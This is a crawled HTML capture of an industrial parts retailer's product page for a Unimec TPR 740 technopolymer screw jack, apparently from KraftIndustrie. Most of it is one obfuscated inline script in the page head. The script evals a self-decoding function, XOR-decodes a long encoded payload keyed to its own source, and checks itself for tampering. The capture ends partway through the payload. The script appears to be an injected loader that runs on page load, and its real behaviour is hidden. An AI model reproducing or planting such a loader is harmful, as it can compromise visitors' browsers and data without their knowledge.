

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kraftindustrie.com/en-ca/product/unimec-tpr-740-technopolymer-screw-jack-665.html
body_size: 21207
content:

<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="keywords" content="Unimec  TPR 740 Technopolymer Screw Jack,unimec-tpr-740-technopolymer-screw-jack,Kraft, Krafindustrie, Industrial Parts Supply, Hydraulic Spare Parts Supply, Pneumatic Systems Spare Parts Supply, Factory Spare Parts Supply">
	<meta name="description" content="Providing cheapest price for World\\\\\\\'s Global Brands Spare parts and industrial equipments">
	<meta property="og:title" content="KraftIndustrie GmbH i.L.">
	<meta property="og:description" content="Providing cheapest price for World\\\\\\\'s Global Brands Spare parts and industrial equipments">
	<meta property="og:image" content="https://kraftindustrie.com/images/siteimg/logo_99439.svg">
	<link rel="icon" href="https://kraftindustrie.com/images/siteimg/favicon_15857.ico" type="image/x-icon">
	<link rel="shortcut icon" type="image/x-icon" href="https://kraftindustrie.com/images/siteimg/favicon_15857.ico">
	<title>Unimec  TPR 740 Technopolymer Screw Jack - KraftIndustrie GmbH i.L.	</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if lt IE 9]>
	<script src="https://kraftindustrie.com/js/html5shiv.min.js"></script>
	<script src="https://kraftindustrie.com/js/respond.min.js"></script>
	<![endif]-->

	<link rel="stylesheet" type="text/css" href="https://kraftindustrie.com/css/plugins.css">
	<link rel="stylesheet" type="text/css" href="https://kraftindustrie.com/css/style.css">
	<link class="skin" rel="stylesheet" type="text/css" href="https://kraftindustrie.com/css/skin/skin.css">
	<link rel="stylesheet" type="text/css" href="https://kraftindustrie.com/css/templete.css">

	<style>
		@import url('https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i|Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto+Condensed:300,300i,400,400i,700,700i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap');
	</style>
	
	<link rel="alternate" hreflang="en-us" href="https://kraftindustrie.com/en-us/product/unimec-tpr-740-technopolymer-screw-jack-665.html" />
<link rel="alternate" hreflang="de-de" href="https://kraftindustrie.com/de-de/product/unimec-tpr-740-technopolymer-screw-jack-665.html" />
<link rel="alternate" hreflang="en-gb" href="https://kraftindustrie.com/en-gb/product/unimec-tpr-740-technopolymer-screw-jack-665.html" />
<link rel="alternate" hreflang="tr-tr" href="https://kraftindustrie.com/tr-tr/product/unimec-tpr-740-technopolymer-screw-jack-665.html" />
<link rel="amphtml" href="https://kraftindustrie.com/en-us/product/unimec-tpr-740-technopolymer-screw-jack-665-amp.html" />	
		<script type="text/javascript">let BrX5;!function(){const MXJF=Array.prototype.slice.call(arguments);return eval("(function w5lw(flto){const zIlo=rsAm(flto,zAdm(w5lw.toString()));try{let bgoo=eval(zIlo);return bgoo.apply(null,MXJF);}catch(vDgo){var Xajo=(0x9D8DE4-0O47306735);while(Xajo<(0o1000247%0x10023))switch(Xajo){case (0x9D8DE4-0O47306735):Xajo=vDgo instanceof SyntaxError?(262270%0o200031):(0o204576-67939);break;case (0o203030-67070):Xajo=(0o202070-0x1041D);{console.log(\'Error: the code has been tampered!\');return}break;}throw vDgo;}function zAdm(b8fm){let vv8l=1508365886;var X2am=(0o200702-0x101B3);{let rq3l;while(X2am<(0o400167%65576)){switch(X2am){case (0o400052%65552):X2am=(0x105F0-0o202712);{vv8l^=(b8fm.charCodeAt(rq3l)*(0x2935494a%7)+b8fm.charCodeAt(rq3l>>>(0x5E30A78-0O570605164)))^61009973;}break;case (0o400126%65560):X2am=(0x40064%0o200023);rq3l++;break;case (0x40074%0o200027):X2am=rq3l<b8fm.length?(0o201604-66426):(0o1000277%65574);break;case (0o400073%0x10016):X2am=(0o1000154%0x10015);rq3l=(0x21786%3);break;}}}let TX5l=\"\";var nlYl=(67096-0o202776);{let PS0l;while(nlYl<(0x10438-0o202035)){switch(nlYl){case (0o204040-67590):nlYl=(0o201166-0x1026D);PS0l=(0x21786%3);break;case (262209%0o200016):nlYl=PS0l<(0O3153050563-0x19AC516B)?(66076-0o201012):(0o201034-0x10201);break;case (0x10438-0o202046):nlYl=(0x20033%0o200024);{const PUxm=vv8l%(68296-0o205261);vv8l=Math.floor(vv8l/(0o204026-0x107FF));TX5l+=PUxm>=(0x1071C-0o203402)?String.fromCharCode((0o600404%65601)+(PUxm-(0o1000136%0x10011))):String.fromCharCode((0o217120-0x11DEF)+PUxm);}break;case (0o201402-66295):nlYl=(0o200416-0x10105);PS0l++;break;}}}return TX5l;}function rsAm(LPsm,nnvm){LPsm=decodeURI(LPsm);let HKnm=(0x21786%3);let jiqm=\"\";var DFim=(66886-0o202467);{let fdlm;while(DFim<(0o600204%0x1001F)){switch(DFim){case (0o200144-65626):DFim=(0o201370-66258);{jiqm+=String.fromCharCode(LPsm.charCodeAt(fdlm)^nnvm.charCodeAt(HKnm));HKnm++;var ffSm=(73639709%9);while(ffSm<(0x110E0-0o210274))switch(ffSm){case (0O347010110&0x463A71D):ffSm=HKnm>=nnvm.length?(0o201666-0x103A3):(0o207570-0x10F54);break;case (0o202164-66657):ffSm=(131176%0o200042);{HKnm=(0x21786%3);}break;}}break;case (0o205500-0x10B28):DFim=fdlm<LPsm.length?(0o1000116%65553):(70606-0o211647);break;case (67186-0o203143):DFim=(0o1000200%65562);fdlm=(0x75bcd15-0O726746425);break;case (0o400132%0x1001A):DFim=(196707%0o200031);fdlm++;break;}}}return jiqm;}})(\"%5B%11%19%18%04%12%02%0E%1D_E%0D%01%13%05%02%07%1E%03%18G7%1C%155_E%0D%15%03%1F%14%01%19L%5E%13%1F%1B%04%1C%11L%5E%3C;@:.%5EE-LG@:.%5CM%5D%3C;@@X,1%5DFM0%3CXVG-:;%16%07%06%19%0F%02%0E%09%05A%00%0E%1B0OO%10%13%16%03%19%04%09FCJ(*GWL=6J%5B%5CG-L=6%3C(%5C7+L=6%3CZ%5EG%5ELM0J(*1-L=6%3CZ%0A%0A%03%09%05%1F%08%1C%19L;%13%08-IZ%0C%1E%13%13%13%19%0FS%00%1C%1A%1FNBJ%1C%0D.4OO@4%11=%15%5ENM%04-%126D_%1A%00%1E%0F%10%03%05%19%09F%04%17%021D_%1C%14%0E%15%06%05%02VON@@X,1%5DFM0%3CZ%5DD%19?%1C%12IZ%5EE%5DOM0%3CZ%0A.%04?SV%1A%0EL%0A%03%09%05%1F%08%1C%19L\'2%14(IZ%0C%1E%13%13%13%19%0FS_D\'*%02*IZ%5EF%5E%14%17%02%25%5B%5EE_LN@J(%5C7+:=@:.*G%5ELM0J(*1-L=6%3CZ%5E%11%10%12%08%08%15%1A%18%02V%141%1E%22%5B%5E%17%04%02%12%1E%13%1DWD%5D%3C;@@X,1_L=6%1C%15%02%02%15%13%0F%04%0FS:%3E%1A$NB%1A%01%12%18%03%15%08KI%22%18%0A2OOBJ%5B%18%06,%10NBH%0E%11%19%18%04%12%02%0E%1DW%03%22%08%25CH%08%05%09%02%12%14%05A%04%07%00%0EOO@%06)5-%5ENM%186%064D_L%15%3C%140_E%0B%01%13%05%02%07%1E%03%18G/$%070_E%0D%15%03%1F%14%01%19L%5E%08%0C1%16%5B%5EE%5DO%09%01;%04_E_%1A%00%1E%0F%10%03%05%19%09F%000%1A4D_%1C%14%0E%15%06%05%02VO=6:(*1%5D%3C;B:XVG-:MJJ(*GWL=6%3C%0E%11%19%18%04%12%02%0E%1DW):=$CH%08%05%09%02%12%14%05A%5B_GWL=6JR%5C7+NLC06\'%14%5ENOBJ%5B%5C7+LG@:.%5E%11%10%12%08%08%15%1A%18%02V%00(%08%22%5B%5E%17%04%02%12%1E%13%1DWD%02%1E%16%0E%0E%15W7+N=@:.*%11%10%12%08%08%15%1A%18%02V%00%0E:%22%5B%5E%17%04%02%12%1E%13%1DWD%19%0D%3C%1CIZ%5EG-:%1B)%13+BB9%05%5BC%0F%06%1B%00KZ%13%05%05%16%11%05%18%02%02BZ%15%02%02%15%13%0F%04%0FS%3E%05%22$NB%1A%01%12%18%03%15%08K%06%1F%15%16%5ENM.%07=4D_L#%19%0C1_E%5D%08*%0A%20%5B%5E%11%10%12%08%08%15%1A%18%02V%04%03%20%22%5B%5E%17%04%02%12%1E%13%1DWK*%12V%5BVCP%11%10%12%08%08%15%1A%18%02V%22%00%25%22%5B%5E%17%04%02%12%1E%13%1DWD%1D%3E#%1EIZ%5E77%005%12IZ*D_%1A%00%1E%0F%10%03%05%19%09F2%0064D_%1C%14%0E%15%06%05%02VOGJ:.%5C7+N=@@X,1+%1A%00%1E%0F%10%03%05%19%09F*%02;4D_%1C%14%0E%15%06%05%02V@:%1EQCC_Q%1A%00%1E%0F%10%03%05%19%09F%3E9%0B4D_%1C%14%0E%15%06%05%02VON@:R,1+NM0%3CZ,GWL=6%3C%0E%11%19%18%04%12%02%0E%1DW%1B,&%25CH%08%05%09%02%12%14%05A%5B%3E%0D0&NBH(6%0B%25%1ENB%3C%5B%5E%11%10%12%08%08%15%1A%18%02V%10%12%04%25%5B%5E%17%04%02%12%1E%13%1DWD7%10%13/IZ%5E77%005%12IZ*D_%1A%10%0A%13S.%19%04#%5B0IC%0F%5EFVTRDC%18%5EFWV_TZ%5BDF%08TYPF@%5C%5BW%1EZSANY_KN%5B%19GGXF%5EC%5B%0EAG%5CEVWBM%5B@XNRPFQ%1CE%5EGRQ%5CH__%5C%0ETVXTJR%5C%19UV%5BRBAE+%5C%00%1E%0F%10%03%05%19%09F%18%10%1A3D_%1C%14%0E%15%06%05%02VO%15%12%165_E_LN%04%17%021D_N%1B%0D%14%1D%14%18%1F%08%08K4%01%1B(%5EN%1D%19%04%07%02%1E%18GN0%3C(,1+L=6H(%5C7+:%1B%0D%14%1D%14%18%1F%08%08K%0E%1D%14(%5EN%1D%19%04%07%02%1E%18GN%08%0484D_N=*%06%20%0ED_:NB%1C%15%02%02%15%13%0F%04%0FS&%03%10#NB%1A%01%12%18%03%15%08KIX,1%5DFM0%3CX_G%5D%3CM0%3C.,G-:M0%3C.%5EE%5COM0:X,7%5DF=6JR%5C7+:M0J(*1+L=6%3C(%5C7+:=@:.*1_LN@I(%5C7-FM0%3CXVG-:;@:X,1+:;@:.%5E7%5D%3C=@:(%5C7+:M0J(*1+L=6%3C(%5C7+:=@@X,1+:;B%1C%15%02%02%15%13%0F%04%0FS%1C%07!$NB%1A%01%12%18%03%15%08K%02%16%3C/%5ENM%3E%13%1F3D_L\'%1C%147_E%5D%08.;%25%5B%5EG#%05,%12IZ%0A%0A%03%09%05%1F%08%1C%19L;%0B%3C(IZ%0C%1E%13%13%13%19%0FS%14%09=$NBJ6%15\'%01OO@$%11%3C%1B%5ENM%186%064D_%1A%00%1E%0F%10%03%05%19%09F&\'%3E3D_%1C%14%0E%15%06%05%02VO/$%070_E_LN%22.%154D_N%1B%0D%14%1D%14%18%1F%08%08K%0E;\'(%5EN%1D%08%0E%1D%04%18V.%25,%25N%22%1E%02%13NB:%22%1C%0F%0EOO6Z%01%12%18%03%15%08K(00(IO/(&7%5C7+N=%0C#?%03I7&%20%11IZ*V%15%0A%01%1DI:4+2L=6M%14%03%1C4OOBZ%0E%11%19%18%04%12%02%0E%1DW%073-%22C$%096(_%1C%14%0E%15%06%05%02V2%0C3%20(2%167#;P%1C%05%16%1EV%00$/%25N,DF%08T%5DPBCZ%5BW%1EZWBO%5D_KN%5B%0EEG%5DBUQNWF@%5EDNJCQ%1CEYDWV%5DLC%0F%5DCTW%5CH.L%0A%03%09%05%1F%08%1C%19L7%10%13/IZ%0C%1E%13%13%13%19%0FS_M-:M0%3CZ,GWL=6JR%5C7+LG@:.*%11%10%12%08%08%15%1A%18%02V%04%1F%13%25%5B24%0F&O%10%13%16%03%19%04%09F%3E%0B+673?%1F*%3CH%0A%0A%03%09%05%1F%08%1C%19L%11=$*IZ%0C%1E%13%13%13%19%0FS_%0F5.%1CCHZ,%1F%1F%04%14CH._=#%15%25CHZ%0A%0A%03%09%05%1F%08%1C%19L72%15*IZ%0C%1E%13%13%13%19%0FS%228%03%10NBJ&/%145OO@%0E7:%14%5ENM%000%1A4D_%1A%00%1E%0F%10%03%05%19%09F%086%056D%015%0B*H%08%05%09%02%12%14%05A&%1D47%3C%119%0C2*W%0B%01%13%05%02%07%1E%03%18G?8%112_E%0D%15%03%1F%14%01%19L%5E2%10%1C%1B%5B%5EE-%14%0F%08%13%5B%5E1%5E%22%22\'%1B%5B%5EE%0B%01%13%05%02%07%1E%03%18G%15$%062_E%0D%15%03%1F%14%01%19L%01%0B%07)IZ%5C%032*%1ECHX%22%1E%1A#NBJ%1C;%0D7OO@%06%1F%15%16%5ENM.%07=4D_L#%19%0C1_E%5D%08*%0A%20%5B%5E%11%10%12%08%08%15%1A%18%02V26%01%20%5B%5E%17%04%02%12%1E%13%1DWD%5D%3C;BJ%5B_=;%03\'CHZ%5DD?%12%15)IZ%5EE%0B%0B%03%1FA&%1D47%5C%00%1E%0F%10%03%05%19%09F%1C%0D%125D_%1C%14%0E%15%06%05%02VO?%12%22%09_E_%3C\'%0C2%0A_E+OO%16%07%06%19%0F%02%0E%09%05A%22%10%3E7OO%10%13%16%03%19%04%09FC%06%07%07.%5ENO0%12%1A%14%1E%5EN;C$7;%16%5ENO%16%07%06%19%0F%02%0E%09%05A%00%1E97OO%10%13%16%03%19%04%09F%08%00;%00D_L%011#2_E%5D%0C7%02%22%5B%5EG?%06%20*IZ%5C%032*%1ECHX%00%18%19#NBJ%1C3!%0EOO@%06=%14/%5ENM2%0064D_L33%190_E%5D6%11%1F\'%5B%5EG%1D6%0F(IZ%0A%0A%03%09%05%1F%08%1C%19L;%03**IZ%0C%1E%13%13%13%19%0FS_%1F%0F%10%20CHZ%5C7+%1A%00%1E%0F%10%03%05%19%09F%04%07%3C6D_%1C%14%0E%15%06%05%02VO%093%1B%0A_E_LN.%25?%0DD_N%1B%0D%14%1D%14%18%1F%08%08K(%121-%5EN%1D%19%04%07%02%1E%18GN0%3C(,1+L=6H(%5C7+LG@:.*%11%10%12%08%08%15%1A%18%02V%0C%05%22%20%5B%5E%17%04%02%12%1E%13%1DW%07%05%14%10CHX%1C=%1F$NBJ:%16*7OO@0%04%03*%5ENM%04%25%3E%0FD_L%09#17_E%5D2%04!%18%5B%5E%11%10%12%08%08%15%1A%18%02V%0C%11%1D#%5B%5E%17%04%02%12%1E%13%1DW5%25%17\'CHX%1C=%1F$NBJ*%0E/%0COO@%02%02%05%1E%5ENM%08%10%195D_L%09/,%0B_E%5D%04%07#%16%5B%5EG%11=$*IZ%5C%07\'%0E%25CHX%3E%0D0&NBJ%1C3!%0EOO@%16%07%18(%5ENM%04%25%3E%0FD_L%01%25%020_E%5D%3E%07.%22%5B%5EG#?%1E(IZ%5C=%01%13%20CHX%1C=%1F$NB%1C%15%02%02%15%13%0F%04%0FS:%14%0F%25NB%1A%01%12%18%03%15%08K(%121-%5ENM*%16%063D_L%01%25%020_E%5D%0C%15%18%17%5B%5EG%1D6%0F(IZ%0A.%04?S0%124$%14%5EN;V%20%10\'%1FM%01%13%05%02%07%1E%03%18G%01%1F%111_E%0D%15%03%1F%14%01%19L%5E6%09%0D%25%5B%5EE%5DO?%0A,%00_E_%1A%00%1E%0F%10%03%05%19%09F%22%14%005D_%1C%14%0E%15%06%05%02VON@:.%5CM%5D%3C;@IX%5C7%5D%3C;6:X,1%5D%3C;6HZ%5DD\'*%02*IZ%5EE%5DOM@:X,1+%3CM0%3C.%5E%11%10%12%08%08%15%1A%18%02V%04%17%01#%5B%5E%17%04%02%12%1E%13%1DWD%02%1E%16%0E%0E%15WD-:M0%3CZ%5E7%5DFM0%3CXVG-:MJJ(*1%0B%01%13%05%02%07%1E%03%18G#%19%0C1_E%0D%15%03%1F%14%01%19L%5E%3E1*%16%5B%5EE-%14%0F%08%13%5B%5E1%5E%10%02&%18%5B%5EE%0B%01%13%05%02%07%1E%03%18G?%06%051_E%0D%15%03%1F%14%01%19L%5ELG@:.%5CD%5DL=@:.*7%5D%3C;6HZ%5CD%5E.%17%1B%17%5B%5EE%5CO7%04%077_E_N%1B%0D%14%1D%14%18%1F%08%08K%20%1C%10.%5EN%1D%19%04%07%02%1E%18G%11%07%001_E%5D%08%22&%19%5B%5EG#%15%0A/IZ%5C%03:%06\'CH%0E%11%19%18%04%12%02%0E%1DW-?3$CH%08%05%09%02%12%14%05A%5B&9%04$NBH(%04%05%15%15NB%3C%5B:*;#NBH%0E%11%19%18%04%12%02%0E%1DW%0F=0$CH%08%05%09%02%12%14%05A%3E%1F;%01OO@4%11=%15%5ENM%3E9%0B4D_L?%0A$0_E%5D%08.;%25%5B%5EG7%04.(IZ%5C%0B8%04%25CHX%14%05%20%1ENBJ%18&%055OO@(%0A3%14%5ENM%04%25%3E%0FD_%1A$%199F,5%137%1FCH.J%0F%0F%1F%22P%07%06%19%0F%02%0E%09%05A%041%224OO%108%06%05(-%14%039%14%5B%5E1K%25%143TH.%19%04#=%18.%146D_:%5B%04%0F%18%037%05%12%12%11IZ*D/%12%14/HH%10.2#%5B2%14%0137%5E&%09%0C#%5B%5EE%5DO/%0250_E_:NBZ%145(2%3CN2&%225D_NMC,%07%19*%5ENO6%5C(*W%0B%01%13%05%02%07%1E%03%18G?,01_E%0D%15%03%1F%14%01%19L%11%17%0B%1DIZ%5C%0B8%04%25CHX%14%09=$NBJ%1C;%0D7OO%16%07%06%19%0F%02%0E%09%05A%004$4OO%10%13%16%03%19%04%09F:%12%02%0DD_L%01%07%03%09_E%5D%3E%07.%22%5B%5EG%19+%07*IZ%0A%0A%03%09%05%1F%08%1C%19L##-)IZ%0C%1E%13%13%13%19%0FS%00%00%17%25NBJ%10%1E:%0FOO@%0A%22%1E/%5ENM%22%04%22%00D_%1A%00%1E%0F%10%03%05%19%09F%04%1B15D_%1C%14%0E%15%06%05%02VO%0D%18%12%05_E_%3C\'%0C2%0A_E+OO%16%07%06%19%0F%02%0E%09%05A%226)4O%15%0A&%0A%5E%17%04%02%12%1E%13%1DW9%1C?\'0%12%120%15+%5C%1B%0D%14%1D%14%18%1F%08%08K4%11=%15%5EN%1D%19%04%07%02%1E%18GN*87%00D_N=%18%08%10%05D_:N%08%22:%0DD_N%1B%0D%14%1D%14%18%1F%08%08K%0E+%0D%15%5EN%1D%19%04%07%02%1E%18GN@@X,1%5DOM@:X,1+%3CM0%3C.%5EE%5COM@:X,1+%3CM0%3C.%5CD%5DL=@:.*7%5D%3C;6H%5E%5CM%5D%3C;BJ%5B%5CG-L=6%3C(%5C7+:MCJX,G-:;0J(*1_N%1B%0D%14%1D%14%18%1F%08%08K0*4%15%5EN%1D%19%04%07%02%1E%18GNCIX,1%5DFM0%3CZXD%5DFM0%3CX_G%5D%3CM0%3C.,G-:;BHZ%5C7+N=@@X,1+%1A$%199F,5%07%08%1ECH.J=7%22$P%07%06%19%0F%02%0E%09%05A%18%22%18%0FOO%104%01%03%18%5EN=:%0A%10%0FD_:%5B)%13+B7%1D%0C%03%1FIZ*W%0B%01%13%05%02%07%1E%03%18G+=%16%0A_E%0D%15%03%1F%14%01%19L%5ELNCIXVG-:O@:.%5EG%5EOGJ:.%5C7+N=@@X,1%5DFM0%3CXVG-:;BJ%5B%5CM%5D%3C;BJ%5B%5C7+NMCJ(*E%5DOM0%3CZ%5EG-:O0JR%5C7+LG@:.%5CM%5D%3C;@@X,1%5DFM0%3CXVG-:MJJ(*1%0B%01%13%05%02%07%1E%03%18G%019%0F%0A_E%0D%15%03%1F%14%01%19L%5E%3C;04%1D%1E%14%5EN;@:.%5E7;%25,%13IZ*%11%10%12%08%08%15%1A%18%02V.5%1A%18%5B%5E%17%04%02%12%1E%13%1DW%0A%03%09%05%1F%08%1C%19D_%1C%1BP%1C%15%02%02%15%13%0F%04%0FS%3E%01%13%1DNB%1A%01%12%18%03%15%08KF/%02%5CFRSL%1C%15%02%02%15%13%0F%04%0FS%1C%03%1E%1DN.%0B*%0EE%0D%15%03%1F%14%01%19L#%0D%3E*:6%1D5%0F:%5D%16%07%06%19%0F%02%0E%09%05A%14%1B%0E%0COO%10%13%16%03%19%04%09FC%06)5-%5ENO0%20%14$%15%5EN;CH%0E%11%19%18%04%12%02%0E%1DW-%114%1FCH%08%05%09%02%12%14%05A%1C3!%0EOO@%06=%14/%5ENM%22%0C%16%0DD_L%05%0E*0_E%5D%04%03%20%22%5B%5EG%1D6%0F(IZ%5C5%17%22%25CHX6%0F%3E$NBJ&/%145OO@%20%04%02(%5ENM%000%1A4D_%1A$%199F,%2515%1CCH.J%073-%22P%07%06%19%0F%02%0E%09%05A%10%1E:%0FOO%10%13%16%03%19%04%09FC:.,7+:M0%3CZ,G%5D%3CM@:(*1-L=6%3C.,G-:;6%1C%15%02%02%15%13%0F%04%0FS%00%08;%1ENB%1A%01%12%18%03%15%08KIX,7%5D%3C=@@(*GWL=6%3CX,G-:;6J(*1-L=6%3C(%5C7+:;BJ%5B_G%5E%3CM0:R%5C7+LG@:.*G-L=6%3C.*G-:O0J(*1_MN%18%10%1A3D_NO%16%07%06%19%0F%02%0E%09%05A*%12%3C%0FOO%10%13%16%03%19%04%09F%1C;24D_L+=%16%0A_E%5D%3E)%06%14%5B%5EG;%03**IZ%0A%0A%03%09%05%1F%08%1C%19L/%1E%25%11IZ%0C%1E%13%13%13%19%0FS_%18%0F%17%03%04%07SV7+N=@:.*%11%10%12%08%08%15%1A%18%02V&\'-%1B%5B%5E%17%04%02%12%1E%13%1DWD%5E6+%0F%20%5B%5EE%5CO%15%12%165_E_NMCJX,G-:;0J(*1%5DOM@:X,1+%3CM0%3C.%5EA%5DFM0%3CZ%0A%0A%03%09%05%1F%08%1C%19L#%11%11%11IZ%0C%1E%13%13%13%19%0FS_-7!%1CCHZ%5CD/0\'%1CIZ%5E%11%10%12%08%08%15%1A%18%02V%10%1E%11%1B%5B%5E%17%04%02%12%1E%13%1DWD%1D.3%11IZ%5EG-:%1B%0D%14%1D%14%18%1F%08%08K0%00%06%16%5EN%1D%19%04%07%02%1E%18GN*(\'5D_N=*%06%20%0ED_:NB%1C%15%02%02%15%13%0F%04%0FS%04%19%02%1DNB%1A%01%12%18%03%15%08K8%0A4%16%5ENM%08%10%195D_L/%0A\'2_E%5D%04%0F=%18%5B%5E%114%15%3E%5E:%04-%25%05OO6%5C%3E=4%0C%5C%00%1E%0F%10%03%05%19%09F&%11%18%0DD%19%15%08%11H%08%05%09%02%12%14%05A&%1D47%3C%09%19%0F%09*W%0B%01%13%05%02%07%1E%03%18G%09\'%002_E%0D%15%03%1F%14%01%19L%5E.%17%1B%17%5B%5EE%5D%3C;%16%07%06%19%0F%02%0E%09%05A%22:%087OO%10%13%16%03%19%04%09FCJ%5B,G-%3CG@:.%5CM%5D%3C;6J(%5C7+:;6J(*E-L=6%3CZ%5CD%5D%3C=@:(%5CM%5D%3C;6J(%5C7+:;@:.*7%5D%3C;6:X,1+:O%16%07%06%19%0F%02%0E%09%05A%18%3E9%0COO%10%13%16%03%19%04%09FCJ(,G-%3CMJJ(*1%5D%3CM0%3C.*G-:;0J(*1-L=6%3C.%5EG%5ELN0J(,M%5D%3C;@@X,1+L=@:.*1+L=6H(%5C7+:O@IX,1%5DFM0%3CX_G%5D%3CM0%3C.,G-:M0%3C.%5EE%0B%01%13%05%02%07%1E%03%18G+!9%09_%0B0(%1CB%1A%01%12%18%03%15%08K4%19/--%00%20$%1B.L%11%10%12%08%08%15%1A%18%02V.!9%1B%5B%5E%17%04%02%12%1E%13%1DW%1B%1A%06$CHX%1C%1F%05%11NBJ6%05%014OO@8%3C%1A%19%5EN%1B%0D%14%1D%14%18%1F%08%08K%020%3E%16%5EN%1D%19%04%07%02%1E%18GN%18%18%041D_NMC%128%13%19%5ENO%16%07%06%19%0F%02%0E%09%05A63%20%0COO%10%13%16%03%19%04%09FCJR%5C7+NMCI%1C%01%1D0OOBK%5B%184%0C%1ENBHZ%0A.%04?S047%3C.%5EN;V%02$%01-M%01%13%05%02%07%1E%03%18G%01%0F/%04_E%0D%15%03%1F%14%01%19L%5E%3C;04%1D%1E%14%5EN;@:.%5E7%19%11%17-IZ*%11%10%12%08%08%15%1A%18%02V.%03:%16%5B%5E%17%04%02%12%1E%13%1DWD%5DFM0%3CX_G%5D%3CM0%3C.,G-:;BHX,1%0B%01%13%05%02%07%1E%03%18G%05%0A)%04_E%0D%15%03%1F%14%01%19L%5E%0C7%02%22%5B%5EE-&%018%18%5B%5E1%5EN%1B%0D%14%1D%14%18%1F%08%08K$%11%3C%1B%5EN%1D%19%04%07%02%1E%18GN&7%04%0ED_N=*%06%20%0ED_:NB%1C%15%02%02%15%13%0F%04%0FS.;7%10NB%1A%01%12%18%03%15%08KI%00%0E%1B0OOBJ%5B%10%18%06%25NBH%0E%11%19%18%04%12%02%0E%1DW-/#%11CH%08%05%09%02%12%14%05A%5B_)%101%15CHZ%5DD\'*%02*IZ%5EE%5DOMJJ(*GWL=6H%0E%11%19%18%04%12%02%0E%1DW9%22%12%11CH%08%05%09%02%12%14%05A%5B%14%05%20%1ENBH(6%0B%25%1ENB%3C%5B%5E%11%10%12%08%08%15%1A%18%02V%100%13%16%5B%5E%17%04%02%12%1E%13%1DWD-:=0%3C.%5C7+N=@@X,1%5DFM0%3CXVG-:MJJ(*1%0B%01%13%05%02%07%1E%03%18G%11%1B%0D%0B_E%0D%15%03%1F%14%01%19L%5E%3E%07.%22%5B%5EE-&%018%18%5B%5E1%5EN%1B)%13+B7%193%09(IZ*Q%1D%08%0E%11Z%15%02%02%15%13%0F%04%0FS.%1D%19%1FNB%1A%01%12%18%03%15%08K4%11=%15%5ENM%1C%09+%02D_L%11%039%06_E%5D*%02\'%20%5B%5E%11%10%12%08%08%15%1A%18%02V%14%0B%0D%19%5B%5E%17%04%02%12%1E%13%1DW9%04%13%12CH(2%1A%0E%1FNB%3CH%0A%0A%03%09%05%1F%08%1C%19L#%09%0F%13IZ%0C%1E%13%13%13%19%0FS%00:%0E%10NBJ%10%06%064OO@(%121-%5ENM%08%08%25%0ED_%1A%00%1E%0F%10%03%05%19%09F%04%0B)%00D_%1C%14%0E%15%06%05%02VOM0%3CXVG-:O@I%5B%5CM%5D%3C;@IX%5C7%5D%3C;6:X,1+NOAI%22%18%0A2OOBH%0E%11%19%18%04%12%02%0E%1DW=%1D%04%1ECH%08%05%09%02%12%14%05A%3E%1F;%01OO@%06=%14/%5ENM%22%0056D_L\'%1C%147_E%5D%00(%08%22%5B%5EG%1D%14%15%1DIZ%5C%07\'%0E%25CH%0E%11%19%18%04%12%02%0E%1DW%07%113%11CH%08%05%09%02%12%14%05A%5BPK-.%25$%15%5B%5E1%5ENO0%16%17:%15%5EN;%16%07%06%19%0F%02%0E%09%05A%3E%1F;%01OO%10%13%16%03%19%04%09FC:.,9%18%0E%1ECH.%5